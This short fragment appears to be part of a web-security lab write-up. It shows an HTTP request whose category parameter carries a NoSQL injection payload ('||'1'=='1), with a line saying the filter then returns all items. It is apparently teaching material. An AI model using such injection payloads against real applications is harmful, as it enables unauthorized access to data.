 GET /filter?category=Pets%27||%271%27==%271 HTTP/2The category=gifts filter now returns all items after a NoSQL injection bypasses the query restriction.